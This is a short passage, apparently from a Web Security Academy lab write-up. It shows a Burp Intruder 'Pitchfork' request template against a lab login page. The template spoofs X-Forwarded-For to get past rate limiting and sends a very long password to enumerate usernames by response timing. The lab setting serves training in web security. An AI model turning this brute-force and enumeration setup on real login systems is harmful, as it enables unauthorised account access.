 Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac751f591f3f817dc0e005f000c6000b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For: §§
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://ac751f591f3f817dc0e005f000c6000b.web-security-academy.net
11 Connection: close
12 Referer: https://ac751f591f3f817dc0e005f000c6000b.web-security-academy.net/login
13 Cookie: session=fPkORmizp5tPB0BnfbEZNXJIDsWPLKK3
14 Upgrade-Insecure-Requests: 1
15
16 username=§USER§&password=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA